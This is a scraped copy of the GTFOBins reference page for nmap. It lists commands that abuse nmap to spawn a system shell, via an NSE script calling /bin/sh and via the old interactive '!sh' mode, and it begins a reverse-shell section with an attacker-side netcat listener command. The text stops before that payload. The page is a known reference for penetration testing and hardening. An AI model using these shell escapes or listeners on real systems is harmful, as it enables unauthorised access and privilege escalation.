 https://gtfobins.github.io/gtfobins/nmap/
.. / nmap Star 11,655
Shell Non-interactive reverse shell Non-interactive bind shell File upload File download File write File read
SUID Sudo Limited SUID
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
(a) Input echo is disabled.
TF=$(mktemp)
echo 'os.execute("/bin/sh")' > $TF
nmap --script=$TF
(b) The interactive mode, available on versions 2.02 to 5.21, can be used to execute shell
commands.
nmap --interactive
nmap> !sh
Non-interactive reverse shell
It can send back a non-interactive reverse shell to a listening attacker to open a remote network
access.
Run nc -l -p 12345 on the attacker box to receive the shell.